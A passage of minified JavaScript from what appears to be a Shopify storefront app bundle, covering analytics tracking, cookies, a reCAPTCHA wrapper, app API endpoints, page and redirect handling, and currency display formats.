strict";n.d(e,{C2:()=>y,R4:()=>v,gg:()=>p,j6:()=>_,mz:()=>b,tz:()=>g});var i=n(56691);var r=n(10554);var o=n(8302);var s=n(43369);var a=n(65701);var c=n(80775);var l=n(20457);const u='data-track-';const d='data-track-ed-';const f=new RegExp(`^${u}`);const h=new RegExp(`^${d}`);function p({S13:t,T70:e,Q19:n,G70:i=!1}){var o,s,a;if((0,l.Bh)().B7){null===(o=c.zW[c.Zt.V28])||void 0===o||o.push(Object.assign({[c.Zt.T78]:e,[c.Zt.S0]:t},n&&{[c.Zt.Q29]:n}));if(i){const t=null===(s=r.b.Q20)||void 0===s?void 0:s.g20();t&&(null===(a=r.b.Q20)||void 0===a||a.w31(t))}}}function v({S20:t,S13:e,T70:n,Q19:i,G70:r=!1}){if(!(0,l.Bh)().B7)return;const o=document.querySelector(t);null==o||o.addEventListener('click',()=>p({S13:e,T70:n,Q19:i,G70:r}),{once:!0})}function m(t,e){return Number(t.getAttribute(e))}function g(t){return Array.from(t.attributes).reduce((e,n)=>{const i=n.name;if(h.test(i)){const n=i.split(d)[1];return Object.assign(Object.assign({},e),{[c.Zt.Q29]:Object.assign(Object.assign({},e[c.Zt.Q29]),{[`${n}`]:m(t,i)})})}if(f.test(i)){const n=i.split(u)[1];return Object.assign(Object.assign({},e),{[`${n}`]:m(t,i)})}return e},{})}const _=()=>s.ke.O9(i.jy)||function(){const t=(0,a.Ak)();s.ke.L87({name:i.jy,value:t,days:7,sameSite:s.ng.Strict});return t}();const y=()=>{var t;const e=s.ke.O9(i.Kh)||'';const n=(null===(t=r.b.X64.n54())||void 0===t?void 0:t.token)||'';if(e!==n){s.ke.L87({name:i.G$,value:e,days:30,sameSite:s.ng.Strict});s.ke.L87({name:i.Kh,value:n,days:30,sameSite:s.ng.Strict})}};function b(){switch(r.b.Y39.L88()){case'product':return o.Bw.n52;case'cart':return o.Bw.t60;case'collection':return o.Bw.i66;case'home':return o.Bw.t61}}},81429:(t,e,n)=>{"use strict";n.d(e,{G:()=>l});var i=n(21076);var r=n(17801);var o=n(95731);var s=n(34297);var a=n(75541);var c;!function(t){t.V29="ftoken";t.W45="token"}(c||(c={}));class l{constructor(t){this.G72=null;this.B40=s.nz;this.B41=s.ss;this.G73=!1;this.G74=!1;this.n55=()=>{if(!this.G73)try{this.W31.w32&&(this.J30=window.grecaptcha.render(this.W31.w32[0],{sitekey:this.B40,size:'invisible'}));this.G73=!0}catch(t){a.aU.Q17(new a.fz(this.W31.T80,{msg:(0,o.X5)(t),mid:this.W31.S13,v:3,el:this.W31.w32?JSON.stringify(this.W31.w32[0]).substring(0,1e3):''}))}};this.W31=t}G75(){return this.G72?c.V29:c.W45}S22(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;try{yield this.c35()}catch(t){return}return this.G72?this.G72:window.grecaptcha.execute(null!==(e=null===(t=this.J30)||void 0===t?void 0:t.toString())&&void 0!==e?e:'',{action:`m${this.W31.S13}`})})}c35(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.G76();this.n55()})}h29(t){this.G76().then(()=>{if(this.G72){window.grecaptcha.reset();this.G72=null}this.r29(t)})}G76(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.r30();yield this.E24()})}E24(){return new Promise((t,e)=>{var n;'function'!=typeof(null===(n=window.grecaptcha)||void 0===n?void 0:n.render)?window.grecaptcha?window.grecaptcha.ready(t):e(new Error('No re-captcha present!')):t()})}r30(){return(0,i.sH)(this,void 0,void 0,function*(){l.reCaptchaRequest||(l.reCaptchaRequest=(0,r.b)('https://www.google.com/recaptcha/api.js'));yield l.reCaptchaRequest})}r29(t){var e;if(!this.G74)try{null===(e=this.W31.t63)||void 0===e||e.show();this.W31.t63?window.grecaptcha.render(this.W31.t63[0],{sitekey:this.B41,callback:e=>{var n;this.G72=e;null===(n=this.W31.t63)||void 0===n||n.hide();t(e)}}):this.e29("'this.W31.t63' is undefined.");this.G74=!0}catch(t){this.e29((0,o.X5)(t))}}e29(t){a.aU.Q17(new a.fz(this.W31.T80,{msg:t,mid:this.W31.S13,v:2}))}}},2924:(t,e,n)=>{"use strict";n.d(e,{_s:()=>a,dh:()=>s,dj:()=>l,q3:()=>c,tB:()=>u});var i=n(65701);var r=n(43369);var o=n(56691);function s(t,e,n=null){return Object.assign({id:t,quantity:e},n&&{properties:{_oid:n}})}function a(t){try{const e=JSON.parse(t.message);return e.description||e.message||t.message}catch(e){return t.message}}function c(t,e){return t.reduce((t,n)=>{var i;(null===(i=n.properties)||void 0===i?void 0:i._oid)===e&&t.push({lineItemKey:n.key,quantity:n.quantity,properties:n.properties});return t},[])||[]}const l=()=>{const t=r.ke.O9(o.zy);return t||function(){const t=(0,i.Ak)();r.ke.L87({name:o.zy,value:t,days:7,sameSite:r.ng.Strict});return t}()};const u=(t,e)=>{var n;const i=[];if(null===(n=t.items_removed)||void 0===n?void 0:n.length)for(const n of t.items_removed){const t=e.items.find(t=>t.key===n.view_key);t&&i.push(t)}return i}},27182:(t,e,n)=>{"use strict";n.d(e,{Qx:()=>o,o_:()=>r,se:()=>i});var i;!function(t){t[t.D68=10]="D68";t[t.L61=15]="L61";t[t.D64=20]="D64";t[t.D78=25]="D78";t[t.S23=30]="S23";t[t.N84=50]="N84"}(i||(i={}));var r;!function(t){t[t.B42=5]="B42";t[t.J15=10]="J15";t[t.G43=20]="G43";t[t.D64=40]="D64";t[t.D68=45]="D68";t[t.S24=50]="S24";t[t.i68=55]="i68"}(r||(r={}));var o;!function(t){t[t.Q30=0]="Q30";t[t.T81=1]="T81";t[t.W46=2]="W46"}(o||(o={}))},88127:(t,e,n)=>{"use strict";n.d(e,{z:()=>i});const i=1e4},99517:(t,e,n)=>{"use strict";n.d(e,{e:()=>a,v:()=>s});var i=n(96499);var r=n(45709);var o=n(84161);var s;!function(t){t.Y41="Y41";t.W47="W47";t.J31="J31";t.J32="J32";t.D66="D66";t.l86="l86";t.p27="p27";t.c36="c36";t.k22="k22";t.c37="c37";t.d60="d60";t.M2="M2";t.Q7="Q7";t.B43="B43";t.n56="n56";t.b51="b51";t.d61="d61";t.B3="B3";t.L56="L56";t.B0="B0";t.G39="G39";t.Q31="Q31";t.T82="T82";t.S25="S25";t.G43="G43";t.c38="c38";t.E25="E25";t.O20="O20";t.p28="p28";t.y81="y81";t.n57="n57";t.r31="r31";t.g21="g21";t.t65="t65";t.M3="M3";t.Q5="Q5";t.L61="L61";t.t66="t66";t.l87="l87"}(s||(s={}));class a{constructor(){this.O21=i.mW;this.G77=Object.entries(Object.assign({[r.l.V24]:this.O21},window.vtlsLiquidData.apiHosts)).reduce((t,[e,n])=>{if(!n)return t;t[+e]=this.E26(n);return t},{})}L62(t,e=r.l.V24){const n=(0,o.r)(e);return this.G77[n][t]}E26(t){const e=`${t}/api`;const n=`${t}/bundle/api/v2`;const r=`${n}/sf/ub`;const o=`${n}/sf/ws`;return{Y41:e,W47:n,J31:`${e}/add-new-review`,J32:`${e}/store-captured-email`,D66:`${n}/sf/pr/prd/{lastUpdated}/p{page}/{productId}.json`,l86:`${n}/sf/pr/fr/{lastUpdated}/p{page}/{shopId}.json`,p27:`${n}/sf/pr/grp/{lastUpdated}/p{page}/{productId}.json`,c36:`${e}/store-review-for-order`,k22:`${n}/sf/pr/prd/{lastUpdated}/r{reviewStars}/p{page}/{productId}.json`,c37:`${n}/sf/pr/fr/{lastUpdated}/r{reviewStars}/p{page}/{shopId}.json`,d60:`${n}/sf/pr/grp/{lastUpdated}/r{reviewStars}/p{page}/{productId}.json`,M2:`${e}/product/tags-and-collections`,Q7:`${i.t6}/api/store-error`,B43:`${e}/shop/search`,n56:`${n}/push-marketing/store-cart`,b51:`${n}/sf/pm/sct`,d61:`${n}/device-subscriptions`,B3:`${n}/sf/rp/v2`,L56:`${n}/sf/rs`,B0:`${n}/sf/dt`,G39:`${n}/sf/is`,Q31:`${n}/sf/if`,T82:`${n}/sf/prs`,S25:`${n}/sf/pr/cr/`,G43:r,c38:`${r}/pp`,E25:`${r}/floating`,O20:`${r}/cart`,p28:`${r}/ssd`,y81:`${r}/generate`,n57:'vrso.vitals.co',r31:`${n}/sf/di`,g21:`${n}/sf/di/ud`,t65:o,M3:`${o}/promote-customer`,Q5:`${n}/sf/sc`,L61:`${n}/sf/bis`,t66:`${n}/sf/sa`,l87:`${n}/sf/cc/rates.json`}}}},99673:(t,e,n)=>{"use strict";n.d(e,{H:()=>r,P:()=>i});var i;!function(t){t[t.B44=0]="B44";t[t.B3=1]="B3";t[t.L56=2]="L56";t[t.G43=3]="G43";t[t.M4=4]="M4";t[t.Q31=5]="Q31";t[t.f19=6]="f19";t[t.B45=7]="B45"}(i||(i={}));class r{constructor(){this.Q32={}}V30(t){return this.Q32[t]||this.J33(t)}J33(t){let e=(window.vtlsLiquidData.cacheKeys||[])[t];e||(e=1e4*Math.round((new Date).getTime()/1e3/1e4));this.Q32[t]=e;return this.Q32[t]}}},47622:(t,e,n)=>{"use strict";n.d(e,{b:()=>g,k:()=>_});var i=n(21076);var r=n(96499);var o=n(7434);var s=n(75541);var a=n(71683);var c=n(34297);var l=n(56691);var u=n(43369);var d=n(60245);var f=n(22753);var h=n(55690);var p=n(57798);var v=n(17466);var m=n(10554);var g;!function(t){t.W48="empty";t.X66="home";t.S28="checkout";t.T72="product";t.O22="collection";t.M5="collections";t.G78="searchResults";t.X64="cart";t.O23="top-reviews";t.M6="review-order";t.S1="wishlist";t.Q33="gift_cards";t.S29="gift_card";t.S30="password";t.W35="other"}(g||(g={}));class _{constructor(){this.S31=g.W48;this.S32=window.location;this.V32=window.Weglot;this.r32=window.langifyLanguageCode;this.d62=!1;this.B46=null}X49(){this.B47();this.r33();window.addEventListener('pageshow',this.E27.bind(this))}B25(){if(this.W49())throw!1;if(this.S31===g.S28)throw!1;if(this.O24().includes('gempages'))throw!1}O24(){return this.S32.href}M7(){return this.S32.pathname}f20(){return this.S32.pathname+this.S32.search}B49(){return this.S32.href.replace(/\/*\?.*/,'')}L88(){return this.S31}O25(){return this.S31===g.X66}G60(){return this.S31===g.T72}d63(){return this.S31===g.O22||this.S31===g.M5}y83(){return this.S31===g.O22}w33(){return this.S31===g.M5}r34(){return this.S31===g.G78}O26(){return this.S31===g.X64}y84(){return this.S31===g.O23}w34(){return this.S31===g.M6}E28(){return this.S31===g.S1}B50(){return this.S31===g.Q33||this.S31===g.S29}E0(){return this.S31===g.S30}B47(){const{pathname:t,hostname:e}=this.S32;if(t.includes(`${c.WC}/top-reviews`)){this.S31=g.O23;return}if(t.includes(`${c.WC}/review-order`)){this.S31=g.M6;return}if((0,h.i)(p.X.S1)&&t.includes((0,f.i)(g.S1))){this.S31=g.S1;return}const n=m.b.X63.T84();n&&n.page&&'undefined'!=typeof n.page.pageType?this.S31=n.page.pageType:'/'!==t?t.includes('/cart')?this.S31=g.X64:t.includes('/checkout')?this.S31=g.S28:t.includes('/password')?this.S31=g.S30:'checkout.shopify.com'===e&&t.includes('/gift_cards/')?this.S31=g.Q33:this.S31=g.W35:this.S31=g.X66}W49(){return window.location.pathname.includes('/404')}E29(t,e,n=!0){var i;let r=t;if(n){this.r32&&(r=(0,d.__)(r,'locale',this.r32));const t=null===(i=this.V32)||void 0===i?void 0:i.getCurrentLang;if('function'==typeof t){const e=t();e&&(r=(0,d.__)(r,'locale',e))}r=this.y85(r)}u.ke.B51(l.Vl,e);this.S32.href=this.p29(r)}p29(t){(t.includes('undefined')||t.includes('null'))&&s.aU.n30(new v.v('Invalid redirect path',v.J.T59,{L63:{msg:`Invalid redirect to: ${t}`}}));if(t.includes(r.Y0)&&(t.includes('discount[')||t.includes('discount%5B'))){s.aU.n30(new v.v('Dangerous checkout redirect',v.J.T59,{L63:{msg:`Dangerous checkout redirect to: ${t}`}}));return this.B52()}return t}B27(t){const e=this.S32.search;return e?(0,o.JN)(e.substring(1),t):null}l88(t,e){let n=t.split('?')[0];let i=[];const r=t.includes('?')?t.split('?')[1]:'';if(''!==r){i=r.split('&');for(let t=i.length-1;t>=0;t-=1){i[t].split('=')[0]===e&&i.splice(t,1)}i.length>0&&(n=`${n}?${i.join('&')}`)}return n}r36(t){const e=(t||m.b.T71.O24()).match('/collections?/(.*)');if(e&&e.length>1){let t=e[1].replace(/collections?\//,'');t.includes('?')&&(t=t.slice(0,t.indexOf('?')));return encodeURIComponent(decodeURIComponent(t))}}y86(t){const e=(t||m.b.T71.O24()).match('/products/(.*)');if(e&&e.length>1){let t=e[1].replace('products/','');t.includes('?')&&(t=t.slice(0,t.indexOf('?')));return encodeURIComponent(decodeURIComponent(t))}}M8(){return this.S32.hostname}E30(){return(0,i.sH)(this,void 0,void 0,function*(){try{new Promise((t,e)=>{this.E29(this.y85(r.lo),`RedirectToCart-${this.O24()}`);if(this.B46){clearTimeout(this.B46);this.B46=null}this.B46=setTimeout(()=>{var n;this.O26()||(null===(n=this.M7())||void 0===n?void 0:n.includes(r.Y0))?t():e()},5e3)}).catch(()=>{s.aU.Q17(new s.fz(a.jh,{msg:'Failed to redirect to cart within the expected time frame after calling redirectToPath'}))})}catch(t){s.aU.p1(t,new s.fz(a.uD,{msg:'Failed to redirect to cart in redirectToCart method'}));throw t}})}M9(){return this.S32.protocol.replace(':','')}r33(){var t;const e=u.ke.E2(l.Vl);if(void 0!==e){this.W49()&&this.d64()&&s.aU.Q17(new s.fz(a.DW,{u:this.O24(),stu:m.b.T71.O24(),rf:e,cl:null===(t=window.Shopify)||void 0===t?void 0:t.locale,r:this.r37(),cc:m.b.X61.i70()}));u.ke.y87(l.Vl)}}d64(){const t=this.M7();if('/'===t)return!1;const e=t.split('/');return 2===e[1].length||5===e[1].length&&e[1].includes('-')}b85(){return this.d62}b86(t){this.d62=t}S33(){return this.O24().includes(c.y0)}y88(){var t;return null===(t=window.Shopify)||void 0===t?void 0:t.routes}r37(){const t=this.y88();const e=(null==t?void 0:t.root)||(null==t?void 0:t.root_url);return e?`${(0,d.Ao)(e)}/`:'/'}y85(t){const e=this.r37();return t.startsWith(e)?t:`${e}${(0,d.eH)(t)}`}B53(){return this.y85(`${r.ry}.js`)}E32(){const t=this.y88();return(null==t?void 0:t.root)?`${t.root}${(0,d.eH)(r.zr)}`:(null==t?void 0:t.cart_url)?`${t.cart_url}.js`:r.zr}z0(){return this.y85(`${r.DC}.js`)}B52(){return this.y85(r.Y0)}b87(){return this.y85(r.Lm)}E27(t){if(t.persisted&&this.B46){clearTimeout(this.B46);this.B46=null}}}},22753:(t,e,n)=>{"use strict";n.d(e,{i:()=>u});var i=n(57798);var r=n(74873);var o=n(95956);var s=n(17466);var a=n(84161);var c=n(45709);var l=n(34297);function u(t){const e=(0,r.v)();const n=(0,a.r)(c.l.S1);let u;if(n===c.l.V24&&e.D84)u=e.D84;else if(n===c.l.S1&&e.D85)u=e.D85;else{u=l.WC;o.a.n30(new s.v('Wishlist proxy URL not configured in settings',s.J.W35,{L63:{mid:i.X.S1,activeAppId:n,hasSquareProxyUrl:!!e.D85,hasVitalsProxyUrl:!!e.D84,fallbackPath:l.WC}}))}return`${u}/${t}`}},61896:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});const i={USD:{f:'${{amount}}',fwc:'${{amount}} USD'},EUR:{f:'&euro;{{amount_with_comma_separator}}',fwc:'&euro;{{amount_with_comma_separator}} EUR'},GBP:{f:'&pound;{{amount}}',fwc:'&pound;{{amount}} GBP'},CAD:{f:'${{amount}}',fwc:'${{amount}} CAD'},AUD:{f:'${{amount}}',fwc:'${{amount}} AUD'},AFN:{f:'&#65;&#102; {{amount}}',fwc:'&#65;&#102; {{amount}} AFN'},ALL:{f:'Lek {{amount}}',fwc:'Lek {{amount}} ALL'},AZN:{f:'m.{{amount}}',fwc:'m.{{amount}} AZN'},DZD:{f:'DA {{amount}}',fwc:'DA {{amount}} DZD'},AOA:{f:'Kz{{amount}}',fwc:'Kz{{amount}} AOA'},ARS:{f:'${{amount_with_comma_separator}}',fwc:'${{amount_with_comma_separator}} ARS'},AWG:{f:'Afl{{amount}}',fwc:'Afl{{amount}} AWG'},BSD:{f:'BS${{amount}}',fwc:'BS${{amount}} BSD'},BHD:{f:'{{amount}} BD',fwc:'{{amount}} BHD'},BDT:{f:'Tk {{amount}}',fwc:'Tk {{amount}} BDT'},BBD:{f:'${{amount}}',fwc:'${{amount}} Bds'},BYN:{f:'Br {{amount}}',fwc:'Br {{amount}} BYN'},BZD:{f:'BZ${{amount}}',fwc:'BZ${{amount}} BZD'},BMD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} BMD'},BTN:{f:'Nu {{amount}}',fwc:'Nu {{amount}} BTN'},BOB:{f:'Bs{{amount_with_comma_separator}}',fwc:'Bs{{amount_with_comma_separator}} BOB'},BAM:{f:'KM {{amount_with_comma_separator}}',fwc:'KM {{amount_with_comma_separator}} BAM'},BWP:{f:'P{{amount}}',fwc:'P{{amount}} BWP'},BRL:{f:'R$ {{amount_with_comma_separator}}',fwc:'R$ {{amount_with_comma_separator}} BRL'},BND:{f:'${{amount}}',fwc:'${{amount}} BND'},BGN:{f:'{{amount}} &#1083;&#1074;',fwc:'{{amount}} &#1083;&#1074; BGN'},BIF:{f:'&#70;&#66;&#117; {{amount}}',fwc:'&#70;&#66;&#117; {{amount}} BIF'},KHR:{f:'KHR{{amount}}',fwc:'KHR{{amount}}'},CVE:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} CVE'},XAF:{f:'FCFA{{amount}}',fwc:'FCFA{{amount}} XAF'},XPF:{f:'{{amount_no_decimals_with_comma_separator}} XPF',fwc:'{{amount_no_decimals_with_comma_separator}} XPF'},CZK:{f:'{{amount_with_comma_separator}} K&#269;',fwc:'{{amount_with_comma_separator}} K&#269;'},KYD:{f:'${{amount}}',fwc:'${{amount}} KYD'},CLP:{f:'${{amount_no_decimals_with_comma_separator}}',fwc:'${{amount_no_decimals_with_comma_separator}} CLP'},CNY:{f:'&#165;{{amount}}',fwc:'&#165;{{amount}} CNY'},COP:{f:'${{amount_with_comma_separator}}',fwc:'${{amount_with_comma_separator}} COP'},KMF:{f:'&#67;&#70; {{amount}}',fwc:'&#67;&#70; {{amount}} KMF'},CDF:{f:'&#70;&#67; {{amount}}',fwc:'&#70;&#67; {{amount}} CDF'},CRC:{f:'&#8353; {{amount_with_comma_separator}}',fwc:'&#8353; {{amount_with_comma_separator}} CRC'},HRK:{f:'{{amount_with_comma_separator}} kn',fwc:'{{amount_with_comma_separator}} kn HRK'},CUC:{f:'{{amount}}',fwc:'{{amount}} CUC'},DKK:{f:'kr {{amount_with_comma_separator}}',fwc:'kr {{amount_with_comma_separator}} DKK'},DJF:{f:'&#70;&#100;&#106; {{amount}}',fwc:'&#70;&#100;&#106; {{amount}} DJF'},DOP:{f:'RD$ {{amount}}',fwc:'RD$ {{amount}}'},XCD:{f:'${{amount}}',fwc:'EC${{amount}}'},EGP:{f:'LE {{amount}}',fwc:'LE {{amount}} EGP'},ERN:{f:'{{amount}}',fwc:'{{amount}} ERN'},ETB:{f:'Br{{amount}}',fwc:'Br{{amount}} ETB'},FKP:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} FKP'},FJD:{f:'${{amount}}',fwc:'FJ${{amount}}'},GMD:{f:'D {{amount}}',fwc:'D {{amount}} GMD'},GEL:{f:'{{amount}} GEL',fwc:'{{amount}} GEL'},GHS:{f:'GH&#8373;{{amount}}',fwc:'GH&#8373;{{amount}}'},GIP:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} GIP'},GTQ:{f:'Q{{amount}}',fwc:'{{amount}} GTQ'},GGP:{f:'{{amount}}',fwc:'{{amount}} GGP'},GNF:{f:'&#70;&#71; {{amount}}',fwc:'&#70;&#71; {{amount}} GNF'},GYD:{f:'G${{amount}}',fwc:'${{amount}} GYD'},HTG:{f:'&#71; {{amount}}',fwc:'&#71; {{amount}} HTG'},HNL:{f:'L {{amount}}',fwc:'L {{amount}} HNL'},HKD:{f:'HK${{amount}}',fwc:'HK${{amount}} HKD'},HUF:{f:'{{amount_no_decimals_with_comma_separator}} Ft',fwc:'{{amount_no_decimals_with_comma_separator}} Ft HUF'},ISK:{f:'{{amount_no_decimals}} kr',fwc:'{{amount_no_decimals}} kr ISK'},INR:{f:'&#8377; {{amount}}',fwc:'&#8377; {{amount}} INR'},IDR:{f:'{{amount_with_comma_separator}} IDR',fwc:'Rp {{amount_with_comma_separator}} IDR'},IRR:{f:'&#65020; {{amount}}',fwc:'&#65020; {{amount}} IRR'},IQD:{f:'&#1593;.&#1583; {{amount}}',fwc:'&#1593;.&#1583; {{amount}} IQD'},IMP:{f:'{{amount}}',fwc:'{{amount}} IMP'},ILS:{f:'&#8362;{{amount}}',fwc:'&#8362;{{amount}} NIS'},JMD:{f:'${{amount}}',fwc:'${{amount}} JMD'},JPY:{f:'&#165;{{amount_no_decimals}}',fwc:'&#165;{{amount_no_decimals}} JPY'},JEP:{f:'&pound;{{amount}}',fwc:'&pound;{{amount}} JEP'},JOD:{f:'{{amount}} JD',fwc:'{{amount}} JOD'},KZT:{f:'{{amount}} KZT',fwc:'{{amount}} KZT'},KES:{f:'KSh{{amount}}',fwc:'KSh{{amount}}'},KWD:{f:'{{amount}} KD',fwc:'{{amount}} KWD'},KGS:{f:'&#1083;&#1074;{{amount}}',fwc:'&#1083;&#1074;{{amount}}'},LAK:{f:'&#8365; {{amount}}',fwc:'&#8365; {{amount}} LAK'},LVL:{f:'Ls {{amount}}',fwc:'Ls {{amount}} LVL'},LBP:{f:'L.L.{{amount}}',fwc:'L.L.{{amount}} LBP'},LSL:{f:'&#76; {{amount}}',fwc:'&#76; {{amount}} LSL'},LRD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} LRD'},LYD:{f:'&#1604;.&#1583; {{amount}}',fwc:'&#1604;.&#1583; {{amount}} LYD'},LTL:{f:'{{amount}} Lt',fwc:'{{amount}} Lt'},MOP:{f:'MOP${{amount}}',fwc:'MOP${{amount}}'},MKD:{f:'&#1076;&#1077;&#1085; {{amount}}',fwc:'&#1076;&#1077;&#1085; {{amount}} MKD'},MGA:{f:'Ar {{amount}}',fwc:'Ar {{amount}} MGA'},MWK:{f:'&#77;&#75; {{amount}}',fwc:'&#77;&#75; {{amount}} MWK'},MYR:{f:'RM{{amount}}',fwc:'RM{{amount}} MYR'},MVR:{f:'Rf{{amount}}',fwc:'Rf{{amount}} MVR'},MRO:{f:'&#85;&#77; {{amount}}',fwc:'&#85;&#77; {{amount}} MRO'},MUR:{f:'Rs {{amount}}',fwc:'Rs {{amount}} MUR'},MXN:{f:'$ {{amount}}',fwc:'$ {{amount}} MXN'},MDL:{f:'{{amount}} MDL',fwc:'{{amount}} MDL'},MNT:{f:'{{amount_no_decimals}} &#8366',fwc:'{{amount_no_decimals}} MNT'},MAD:{f:'{{amount}} dh',fwc:'Dh {{amount}} MAD'},MZN:{f:'{{amount}} Mt',fwc:'Mt {{amount}} MZN'},MMK:{f:'K{{amount}}',fwc:'K{{amount}} MMK'},NAD:{f:'N${{amount}}',fwc:'N${{amount}} NAD'},NPR:{f:'Rs{{amount}}',fwc:'Rs{{amount}} NPR'},ANG:{f:'&fnof;{{amount}}',fwc:'{{amount}} NA&fnof;'},TWD:{f:'${{amount}}',fwc:'${{amount}} TWD'},NZD:{f:'${{amount}}',fwc:'${{amount}} NZD'},NIO:{f:'C${{amount}}',fwc:'C${{amount}} NIO'},NGN:{f:'&#8358;{{amount}}',fwc:'&#8358;{{amount}} NGN'},KPW:{f:'&#8361; {{amount}}',fwc:'&#8361; {{amount}} KPW'},NOK:{f:'kr {{amount_with_comma_separator}}',fwc:'kr {{amount_with_comma_separator}} NOK'},OMR:{f:'{{amount}} OMR',fwc:'{{amount}} OMR'},PKR:{f:'Rs.{{amount}}',fwc:'Rs.{{amount}} PKR'},PAB:{f:'&#66;&#47;&#46; {{amount}}',fwc:'&#66;&#47;&#46; {{amount}} PAB'},PGK:{f:'K {{amount}}',fwc:'K {{amount}} PGK'},PYG:{f:'Gs. {{amount_no_decimals_with_comma_separator}}',fwc:'Gs. {{amount_no_decimals_with_comma_separator}} PYG'},PEN:{f:'S/. {{amount}}',fwc:'S/. {{amount}} PEN'},PHP:{f:'&#8369;{{amount}}',fwc:'&#8369;{{amount}} PHP'},PLN:{f:'{{amount_with_comma_separator}} zl',fwc:'{{amount_with_comma_separator}} zl PLN'},QAR:{f:'QAR {{amount_with_comma_separator}}',fwc:'QAR {{amount_with_comma_separator}}'},RON:{f:'{{amount_with_comma_separator}} lei',fwc:'{{amount_with_comma_separator}} lei RON'},RUB:{f:'₽{{amount_with_comma_separator}}',fwc:'₽{{amount_with_comma_separator}} RUB'},RWF:{f:'{{amount_no_decimals}} RF',fwc:'{{amount_no_decimals}} RWF'},SHP:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} SHP'},WST:{f:'WS$ {{amount}}',fwc:'WS$ {{amount}} WST'},STD:{f:'Db {{amount}}',fwc:'Db {{amount}} STD'},SVC:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} SVC'},SAR:{f:'{{amount}} SR',fwc:'{{amount}} SAR'},RSD:{f:'{{amount}} RSD',fwc:'{{amount}} RSD'},SCR:{f:'Rs {{amount}}',fwc:'Rs {{amount}} SCR'},SLL:{f:'&#76;&#101; {{amount}}',fwc:'&#76;&#101; {{amount}} SLL'},SGD:{f:'S${{amount}}',fwc:'S${{amount}} SGD'},SBD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} SBD'},SOS:{f:'&#83; {{amount}}',fwc:'&#83; {{amount}} SOS'},ZAR:{f:'R {{amount}}',fwc:'R {{amount}} ZAR'},KRW:{f:'&#8361;{{amount_no_decimals}}',fwc:'&#8361;{{amount_no_decimals}} KRW'},LKR:{f:'Rs {{amount}}',fwc:'Rs {{amount}} LKR'},SDG:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} SDG'},SRD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} SRD'},SZL:{f:'&#76; {{amount}}',fwc:'&#76; {{amount}} SZL'},SEK:{f:'{{amount_no_decimals}} kr',fwc:'kr {{amount_no_decimals}} SEK'},CHF:{f:'CHF {{amount}}',fwc:'{{amount}} CHF'},SYP:{f:'S&pound;{{amount}}',fwc:'S&pound;{{amount}} SYP'},TJS:{f:'&#84;&#74;&#83; {{amount}}',fwc:'&#84;&#74;&#83; {{amount}} TJS'},THB:{f:'{{amount}} &#xe3f;',fwc:'{{amount}} &#xe3f; THB'},TOP:{f:'&#84;&#36; {{amount}}',fwc:'&#84;&#36; {{amount}} TOP'},TTD:{f:'${{amount}}',fwc:'${{amount}} TTD'},TND:{f:'{{amount}}',fwc:'{{amount}} DT'},TMT:{f:'&#109; {{amount}}',fwc:'&#109; {{amount}} TMT'},TRY:{f:'{{amount}} TL',fwc:'{{amount}} TL'},UGX:{f:'Ush {{amount_no_decimals}}',fwc:'Ush {{amount_no_decimals}} UGX'},UAH:{f:'₴{{amount}}',fwc:'₴{{amount}} UAH'},AED:{f:'{{amount}} AED',fwc:'AED {{amount}}'},UYU:{f:'${{amount_with_comma_separator}}',fwc:'${{amount_with_comma_separator}} UYU'},UZS:{f:'&#1083;&#1074; {{amount}}',fwc:'&#1083;&#1074; {{amount}} UZS'},VUV:{f:'${{amount}}',fwc:'${{amount}}VT'},VES:{f:'Bs. {{amount_with_comma_separator}}',fwc:'Bs. {{amount_with_comma_separator}} VES'},VND:{f:'{{amount_no_decimals_with_comma_separator}}&#8363;',fwc:'{{amount_no_decimals_with_comma_separator}} VND'},YER:{f:'&#65020; {{amount}}',fwc:'&#65020; {{amount}} YER'},ZMW:{f:'K{{amount_no_decimals_with_comma_separator}}',fwc:'ZMW{{amount_no_decimals_with_comma_separator}}'},XOF:{f:'CFA{{amount}}',fwc:'CFA{{amount}} XOF'},TZS:{f:'{{amount}} TZS',fwc:'{{amount}} TZS'},AMD:{f:'{{amount}} AMD',fwc:'{{amount}} AMD'},CUP:{f:'{{amount}} CUP',fwc:'{{amount}} CUP'},BYR:{f:'Br {{amount}}',fwc:'Br {{amount}} BYR'},CYP:{f:'£{{amount}}',fwc:'£{{amount}} CYP'},EEK:{f:'{{amount}} EEK',fwc:'{{amount}} EEK'},MTL:{f:'₤{{amount}}',fwc:'₤{{amount}} MTL'},SKK:{f:'{{amount}} Sk',fwc:'{{amount}} Sk SKK'},SIT:{f:'SIT {{amount}}',fwc:'SIT {{amount}} SIT'},VEB:{f:'Bs {{amount}}',fwc:'Bs {{amount}} VEB'},ZWD:{f:'Z${{amount}}',fwc:'Z${{amount}} ZWD'},TVD:{f:'${{amount}}',fwc:'${{amount}} TVD'},VEF:{f:'BsF {{amount}}',fwc:'BsF {{amount}} VEF'},NTD:{f:'NT${{amount}}',fwc:'NT${{amount}} NTD'},CNH:{f:'CN¥{{amount}}',fwc:'CN¥{{amount}} CNH'},MRU:{f:'UM{{amount}}',fwc:'UM{{amount}} MRU'},STN:{f:'Db {{amount}}',fwc:'Db {{amount}} STN'},MXV:{f:'MXV {{amount}}',fwc:'MXV {{amount}} MXV'},VED:{f:'BsD {{amount}}',fwc:'BsD {{amount}} VED'},SLE:{f:'Le {{amount}}',fwc:'Le {{amount}} SLE'},TMM:{f:'m{{amount}}',fwc:'m{{amount}} TMM'},ZMK:{f:'ZK{{amount}}',fwc:'ZK{{amount}} ZMK'}}},48870:(t,e,n)=>{"use strict";n.d(e,{F4:()=>o,Iw:()=>i,ti:()=>r});class 